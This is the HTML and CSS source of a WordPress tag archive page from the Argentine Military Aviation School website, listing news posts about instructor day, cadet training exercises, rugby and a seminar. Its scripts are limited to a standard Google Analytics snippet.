.video-home {
height:550px;}

.especialidades li{
color:#ddd;}

.scheme_eam-color .menu_main_responsive li, .scheme_eam-color .menu_main_responsive a{
color:#fff;}

.separador h4{
font-size: 2em
}
  
.birrete {
background:#000033;

}
 
.rounded img {
border-radius:50%;
 }


.responsive_menu .top_panel_middle .logo {
    width: 100%;}

.frases-malv {
background-attachment: fixed;
height:400px;
}

.defenderas h2{
font-size:2.5em;}
.defenderas h3 {
text-transform:initial;

}

.tresfotos {
text-align:center;
margin-left:5em;}

.escalaf {
text-align:center;}

.bienvenidos p {
font-size:1.3em;}

/*.scheme_eam-color .menu_main_nav > li ul {
background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > li.current-menu-item > a {
background-color:#a8a8a8;
}
.scheme_eam-color .menu_main_nav > li.current-menu-parent > a, .scheme_eam-color .menu_main_nav > li.current-menu-ancestor > a {
background-color:#a8a8a8;
}

.scheme_eam-color .menu_main_nav > li ul li a:hover {
background:#666;}



.scheme_eam-color .menu_main_nav >li.sfHover > a {
background:#a8a8a8;
}

.scheme_eam-color .menu_main_nav > li > a:hover {
color:#a8a8a8;}
.scheme_eam-color .menu_main_nav > li ul li.current-menu-item > a {
background-color:#666;
}

.scheme_eam-color .menu_main_nav > li ul {

background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > a:hover, .scheme_eam-color .menu_main_nav > li.sfHover > a, .scheme_eam-color .menu_main_nav > li#blob, .scheme_eam-color .menu_main_nav > li.current-menu-item > a, .scheme_eam-color .menu_main_nav > li.current-menu-parent > a, .scheme_eam-color .menu_main_nav > li.current-menu-ancestor > a {

background-color:#a8a8a8;}

.scheme_eam-color .menu_main_nav > li ul li a:hover, .scheme_eam-color .menu_main_nav > li ul li.current-menu-item > a, .scheme_eam-color .menu_main_nav > li ul li.current-menu-ancestor > a {
background-color:#666;
}
.scheme_eam-color .menu_main_nav > li > a:hover {
color:#a8a8a8;
}*/



.scheme_original .menu_main_responsive a{
	color:#dddddd!important;
}

.scheme_eam-color .sc_team_style_team-1 .sc_team_item {
border-color:#000033;
}
.scheme_eam-color .sc_team_style_team-1 .sc_team_item:hover, .scheme_eam-color .sc_team_style_team-1 .sc_team_item:hover .sc_team_item_info {

background-color:#000033;
border-color:#000033;}

.scheme_eam-color .sc_services_style_services-2 .sc_services_item:hover {
border-color:#000033;
background-color:#000033
}

.scheme_eam-color .sc_services_style_services-2 .sc_services_item {
border-color:#000033;
}

.rugby {
background-position:top!important;
background-repeat:no-repeat;
background-size:cover;
height:350px;}

.deportes h4{
font-size:18px;}

/* CSS Formulario contact form 7 */
#formulario-responsivo {

    max-width:400px /*-- Si necesitas otro ancho cambialo aqui --*/;
    margin:0 auto; 
width:100%; }
.fila { 
width: 100%; }
.media-columna, .columna-completa {
    float: left; 
position: relative; 
padding: 0.65rem; 
width:100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
     box-sizing: border-box;
}
#mensaje {
width:100%;
}

.clearfix:after { content: ""; display: table; clear: both; }
 
/**---------------- Media query ----------------**/
@media only screen and (min-width: 600px) { 
    .media-columna { width: 50%; }
	}

	




@media only screen and (min-width: 800px) { 
	
	.anexo5{
		height:3500px;
	}

}

@media (max-width: 500px)
{
	.desc1 {
		width:100%!important;
	}
	
	.anexo5 {
		height:5600px!important;
	}
	.btg-button-1.btg-topRight {
	width:20%!important;
	font-size:0.9em;
	font-weight:normal;
	
}
}

/**---------------//- Media query ----------------**/

.form-contact {
color:#ddd;
background: transparent;}
#campo-especial {
color:#ddd;
background-color: transparent !important;}

.scheme_eam-color .sc_infobox.sc_infobox_style_success {
background:#000033;}

.escalaf-gral h4 {
font-size:100%;}
.cap-cont:hover {
background: rgba(145,145,145,0.34);
-webkit-transition: background 0.5s, color 0.2s;
    -moz-transition: background 0.5s, color 0.2s;
    transition: background 0.5s, color 0.2s;
}

.scheme_eam-color blockquote p{
text-transform:none!important;}

/* .wpb_text_column :last-child, .wpb_text_column p:last-child {
text-align:justify;
padding-right:3em;
}*/

.copyright_wrap_inner .sc_socials.sc_socials_size_tiny .sc_socials_item {
margin-right: 0.4em;}


.publicaciones p {
text-align:justify !important;
padding-right:3em !important;
}
.publicaciones  {
text-align:justify !important;
margin-right:3em !important;
}

.sobre_eam {
font-size:2em;
padding:0 !important;
margin-left:-1em !important;
}

.top_panel_top_socials span:hover{
color:#f0a140;
}
.scheme_eam-color .top_panel_title_inner
{
	background-color:#e18211!important;
}

.escudos {
	text-align:center!important;
}

.sc_image.escudofaa{
	width:100%!important;
	/*max-width:50%!important;*/
	
}
.sc_image.sc_image_shape_square{
	margin-right:4em;
}

.rev-btn, .rev-btn:visited{
		
}
.portada_escudos, .sc_image,.sc_image_shape_square {
	margin-right:0!important;
	text-align:center;
}
.tp-bgimg{background-position:35% 75%!important;}


.jordifu img{
	width:100%;
}

.top_panel_title.title_pres, .top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
	
}

footer .widget_area_inner{
	margin-bottom:0;
	margin-top:0;
	padding-top:1em!important;
}

.footer-eam img{
	padding-right:2em;
}
.footer-eam {
	
	display:contents;
}
.footer-eam img{
	
	width:100px!important;
}

.footer-eam1 p{
	display: inline-flex;
	margin-right:2em;
}

#banneringreso {
	height:500px;
}
#pasosingreso {
	background:#ffffff;
}



.ingreso2020 img{
	width:100%;
}

#menu-item-8003 a{
	color:#000033!important;
}

.incor1 span{
	color:#ddd!important;
}
.grecaptcha-badge 
{opacity:0;}

#slide-14-layer-1 {
text-shadow: 0.1em 0.1em 0.07em #333
}


#menu-item-8003  a{
	color:#868280!important;
}


.scheme_eam-color .post_author{
	background-color:#000033;
}


.consultacandidatos{
	margin-top:5em!important;
	width:10%!important;
	
}


.inves-resol {
transition: all 0.8s!important;
}
.inves-resol:hover{
	background:#9e9e9e8f!important;
	
}

.isotope_filters {
	display:none;
}

.sc_socials.sc_socials_size_tiny{
	font-size:1.5em;
}

/*.page_content_wrap {
    padding:0;
}*/


.pasosingreso {
	height:150px;
}
.pasosingreso{
	padding-top:0!important;
}

.post_author {
	background-color:#ccc!important;
}

.timelinecc .wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button{
	
	border-color:#dd9933!important;
	background:#dd9933!important;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button{
	background:#dd9933!important;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current{
	color:#dd9933!important;
}

.timelinecc .wpostahs-centent-title {
	color:#dd9933!important;
}

#logosplantillas, .vc_icon_element {
	padding:0!important;
	margin:0!important;
	
}

.eg-washington-element-11{
	text-transform:none!important;
}

.estiloarqui, .tp-caption.middletextmini, .middletextmini {
	text-transform:none!important;
}

.timelinecc2 {
	height:auto!important;
}
.costumbres {
	height:auto!important;
}

#testimonioscdec em{
	text-transform:none;
}
#testimonioscdec p{
	text-transform:none;
}
#testimonioscdec h5{
	text-transform:none;
}

#dniapoyo {
	width:30%;
}


		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.15" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	

</head>

<body class="archive tag tag-instructor-militar tag-110 wp-theme-military wp-child-theme-military_child themerex_body body_style_wide body_filled theme_skin_military article_style_stretch layout_masonry_2 template_masonry top_panel_show top_panel_above sidebar_show sidebar_right sidebar_outer_hide wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Global site tag (gtag.js) - Google Analytics //EAM-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-25083406-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-25083406-1');
</script>

	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="http://www.eam.iua.edu.ar/eam" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

			
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_5 scheme_original_copy">
			<div class="top_panel_wrap_inner top_panel_inner_style_5 top_panel_position_above">
			
							<div class="top_panel_top">
					<div class="content_wrap clearfix">
						
<div class="top_panel_top_user_area">
			<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/escuela.aviacion.militar/" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/oficialeam/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/EAMArgentina" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/eaviacionmil?lang=es" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div></div>		</div>
				<ul id="menu_user" class="menu_user_nav">
		
	</ul>

</div>					</div>
				</div>
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
											<div class="logo">
						<a href="http://www.eam.iua.edu.ar/eam/"><img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/09/logo-banner.png" class="logo_main" alt="img"><img src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2017/08/brevet_eam.png" class="logo_fixed" alt="img"></a>
					</div>

					</div>
					<div class="menu_main_wrap clearfix">
						<a href="#" class="menu_main_responsive_button icon-menu"></a>
						<nav role="navigation" class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-12508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12508"><a href="http://www.eam.iua.edu.ar/eam/">Inicio</a></li>
<li id="menu-item-12509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12509"><a href="http://www.eam.iua.edu.ar/eam/incorporarse/">Incorporarse</a>
<ul class="sub-menu">
	<li id="menu-item-13055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13055"><a>QUIERO SER OFICIAL DE LA FUERZA AÉREA ARGENTINA</a>
	<ul class="sub-menu">
		<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054"><a href="http://www.eam.iua.edu.ar/eam/ingreso-a-la-carrera-de-oficial/">INGRESO A LA CARRERA DE OFICIAL</a></li>
		<li id="menu-item-13197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13197"><a href="http://www.eam.iua.edu.ar/eam/cuserpro/">Curso de Servicios Profesionales (CUSERPRO)</a></li>
	</ul>
</li>
	<li id="menu-item-12512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12512"><a href="http://www.eam.iua.edu.ar/eam/quiero-ser-soldado-voluntario/">Quiero Ser Soldado Voluntario</a></li>
	<li id="menu-item-12511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12511"><a href="http://www.eam.iua.edu.ar/eam/quiero-ser-profesor-de-la-eam/">Quiero ser Profesor de la EAM</a></li>
	<li id="menu-item-12640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12640"><a href="http://www.eam.iua.edu.ar/eam/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
</ul>
</li>
<li id="menu-item-12513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12513"><a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/">La Escuela</a>
<ul class="sub-menu">
	<li id="menu-item-12514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12514"><a href="http://www.eam.iua.edu.ar/eam/mision-y-autoridades/">Misión y Autoridades</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12520"><a href="http://www.eam.iua.edu.ar/eam/ubicacion/">Ubicación</a></li>
	<li id="menu-item-12519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12519"><a href="http://www.eam.iua.edu.ar/eam/historia/">Historia</a></li>
	<li id="menu-item-13212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13212"><a href="http://www.eam.iua.edu.ar/eam/salas-historicas/">SALAS HISTÓRICAS</a></li>
	<li id="menu-item-12516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12516"><a href="http://www.eam.iua.edu.ar/eam/cuerpo-de-cadetes/">Cuerpo de Cadetes</a></li>
	<li id="menu-item-12515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12515"><a href="http://www.eam.iua.edu.ar/eam/banda-de-musica/">Banda de Música</a></li>
	<li id="menu-item-12518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12518"><a href="http://www.eam.iua.edu.ar/eam/guerra-de-malvinas/">Guerra de Malvinas</a></li>
</ul>
</li>
<li id="menu-item-12523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12523"><a href="http://www.eam.iua.edu.ar/eam/informacion-general/">La Carrera</a>
<ul class="sub-menu">
	<li id="menu-item-12524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12524"><a href="http://www.eam.iua.edu.ar/eam/formacion-de-cadete/">Formación del Cadete</a></li>
	<li id="menu-item-12525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12525"><a href="http://www.eam.iua.edu.ar/eam/informacion-general/">Información General</a></li>
	<li id="menu-item-12522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12522"><a href="http://www.eam.iua.edu.ar/eam/proyeccion-profesional/">Proyección Profesional</a></li>
</ul>
</li>
<li id="menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12527"><a href="http://www.eam.iua.edu.ar/eam/investigacion/">Secretarias</a>
<ul class="sub-menu">
	<li id="menu-item-12526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12526"><a href="http://www.eam.iua.edu.ar/eam/extension/">Extensión</a></li>
	<li id="menu-item-12528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="http://www.eam.iua.edu.ar/eam/investigacion/">Investigación</a></li>
</ul>
</li>
<li id="menu-item-12529" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12529"><a href="http://www.eam.iua.edu.ar/eam/noticias-2/">Noticias</a></li>
<li id="menu-item-12530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12530"><a href="http://www.eam.iua.edu.ar/eam/contacto/">Contacto</a></li>
<li id="menu-item-12633" class="sobre_eam menu-item menu-item-type-custom menu-item-object-custom menu-item-12633"><a target="_blank" href="https://correo.eam.iua.edu.ar/exchange" title="Acceso al correo interno de la EAM"><span class="icon-mail-empty"></span></a></li>
</ul>						</nav>
						<div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="http://www.eam.iua.edu.ar/eam/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" title="Search" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

						<div class="top_panel_title top_panel_style_5  title_present breadcrumbs_present scheme_original_copy">
					<div class="top_panel_title_inner top_panel_inner_style_5  title_present_inner breadcrumbs_present_inner">
						<div class="content_wrap">
															<h3 class="page_title">Tag: instructor militar</h3>
																						<div class="breadcrumbs">
									<a class="breadcrumbs_item home" href="http://www.eam.iua.edu.ar/eam">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Tag: instructor militar</span>								</div>
													</div>
					</div>
				</div>
				
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">		<div class="isotope_filters"></div>
			<div class="isotope_wrap " data-columns="2">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_122 flt_2429 flt_95 flt_1890 flt_660 flt_1259 flt_110">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2021/08/DSC_7000-1-scaled.jpg" data-title="Día del Instructor Militar: la tarea de quienes forman a los futuros Oficiales de la FAA">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar-la-tarea-de-quienes-forman-a-los-futuros-oficiales-de-la-faa/"><img class="wp-post-image" width="870" alt="Día del Instructor Militar: la tarea de quienes forman a los futuros Oficiales de la FAA" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2021/08/DSC_7000-1-scaled-870x581.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar-la-tarea-de-quienes-forman-a-los-futuros-oficiales-de-la-faa/">Día del Instructor Militar: la tarea de quienes forman a los futuros Oficiales de la FAA</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar-la-tarea-de-quienes-forman-a-los-futuros-oficiales-de-la-faa/" class="post_info_date">18/08/2021</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/jsalazar/" class="post_info_author">Prensa E.A.M.</a></span>
							</div>

                    					<div class="post_descr">
						<p>El 28 de julio es un día de gran importancia para nuestra institución, ya que se celebra el Día del Instructor Militar de la Escuela de Aviación...</p><a href="http://www.eam.iua.edu.ar/eam/dia-del-instructor-militar-la-tarea-de-quienes-forman-a-los-futuros-oficiales-de-la-faa/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_221 flt_2651 flt_2944 flt_2429 flt_121 flt_100 flt_95 flt_874 flt_1890 flt_110 flt_123 flt_112">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/12/portada.jpg" data-title="La EAM fortalece lazos de camaradería">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/la-eam-fortalece-lazos-de-camaraderia/"><img class="wp-post-image" width="870" alt="La EAM fortalece lazos de camaradería" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/12/portada-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/la-eam-fortalece-lazos-de-camaraderia/">La EAM fortalece lazos de camaradería</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/la-eam-fortalece-lazos-de-camaraderia/" class="post_info_date">06/12/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>La escuadra de rugby de la Escuela de Aviación Militar (EAM) demostró una vez más su faceta social-deportiva.</p><a href="http://www.eam.iua.edu.ar/eam/la-eam-fortalece-lazos-de-camaraderia/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_221 flt_121 flt_95 flt_2359 flt_1890 flt_660 flt_1259 flt_110 flt_222 flt_134">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/11/tiroportada.jpg" data-title="Tiro Práctico “Quebrada de la Cancha” 2019">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/tiro-practico-quebrada-de-la-cancha-2019/"><img class="wp-post-image" width="870" alt="Tiro Práctico “Quebrada de la Cancha” 2019" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/11/tiroportada-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/tiro-practico-quebrada-de-la-cancha-2019/">Tiro Práctico “Quebrada de la Cancha” 2019</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/tiro-practico-quebrada-de-la-cancha-2019/" class="post_info_date">05/11/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>El ejercicio de Tiro Práctico “Quebrada de la Cancha” es uno de los entrenamientos que deben cumplimentar los Cadetes de III, II y I Año de la...</p><a href="http://www.eam.iua.edu.ar/eam/tiro-practico-quebrada-de-la-cancha-2019/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_221 flt_2846 flt_121 flt_95 flt_2359 flt_2848 flt_874 flt_1890 flt_2847 flt_110 flt_2844 flt_118">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/10/portada.selva_.jpg" data-title="Supervivencia en la Selva 2019">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-selva-2019/"><img class="wp-post-image" width="870" alt="Supervivencia en la Selva 2019" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/10/portada.selva_-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-selva-2019/">Supervivencia en la Selva 2019</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-selva-2019/" class="post_info_date">29/10/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>Sobrevivir en la selva no es sencillo. Este terreno intimida por la extensión de sus muros de vegetación, esteros, lagunas, pantanos, ríos...</p><a href="http://www.eam.iua.edu.ar/eam/supervivencia-en-la-selva-2019/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_221 flt_2775 flt_121 flt_95 flt_874 flt_1890 flt_110 flt_134">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/10/combate.jpeg" data-title="Combate en Localidades 2019">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/combate-en-localidades-2019/"><img class="wp-post-image" width="870" alt="Combate en Localidades 2019" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/10/combate-870x580.jpeg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/combate-en-localidades-2019/">Combate en Localidades 2019</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/combate-en-localidades-2019/" class="post_info_date">01/10/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>Cadetes de I Año pertenecientes a la Escuela de Aviación Militar (EAM) realizaron el Ejercicio Operativo Combate en Localidades.</p><a href="http://www.eam.iua.edu.ar/eam/combate-en-localidades-2019/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_1043 flt_221 flt_2429 flt_121 flt_95 flt_1890 flt_660 flt_1259 flt_110">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard even">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/09/portadaacampada.jpg" data-title="Acampada de Cadetes de IV Año">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/acampada-de-cadetes-de-iv-ano/"><img class="wp-post-image" width="870" alt="Acampada de Cadetes de IV Año" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/09/portadaacampada-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/acampada-de-cadetes-de-iv-ano/">Acampada de Cadetes de IV Año</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/acampada-de-cadetes-de-iv-ano/" class="post_info_date">19/09/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>Desde el 29 y hasta el 30 de agosto los Cadetes de la Escuela de Aviación Militar asistieron a la Acampada Anual. La misma los reunió en la Casa...</p><a href="http://www.eam.iua.edu.ar/eam/acampada-de-cadetes-de-iv-ano/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_2 isotope_column_2					 flt_221 flt_1775 flt_121 flt_95 flt_1890 flt_144 flt_660 flt_1259 flt_110 flt_1774 flt_2699 flt_2700">
			<article class="post_item post_item_masonry post_item_masonry_2				  post_format_standard odd">
				
									<div class="post_featured">
												<div class="post_thumb" data-image="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/09/tormentaconjuntaportadaweb.jpg" data-title="Seminario Tormenta Conjunta 2019">
						<a class="hover_icon hover_icon_link" href="http://www.eam.iua.edu.ar/eam/seminario-tormenta-conjunta-2019/"><img class="wp-post-image" width="870" alt="Seminario Tormenta Conjunta 2019" src="http://www.eam.iua.edu.ar/eam/wp-content/uploads/2019/09/tormentaconjuntaportadaweb-870x580.jpg"></a>						</div>
											</div>
				
				<div class="post_content isotope_item_content">
					
												<h3 class="post_title"><a href="http://www.eam.iua.edu.ar/eam/seminario-tormenta-conjunta-2019/">Seminario Tormenta Conjunta 2019</a></h3>
													<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="http://www.eam.iua.edu.ar/eam/seminario-tormenta-conjunta-2019/" class="post_info_date">18/09/2019</a></span>
										<span class="post_info_item post_info_posted_by">por <a href="http://www.eam.iua.edu.ar/eam/author/cnunes/" class="post_info_author">Difusión</a></span>
							</div>

                    					<div class="post_descr">
						<p>La Escuela de Aviación Militar participó del Seminario “Tormenta Conjunta 2019”, organizado por el Colegio Militar de la Nación (CMN).</p><a href="http://www.eam.iua.edu.ar/eam/seminario-tormenta-conjunta-2019/" class="post_readmore"><span class="post_readmore_label">Leer Más</span></a>					</div>
                    
				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
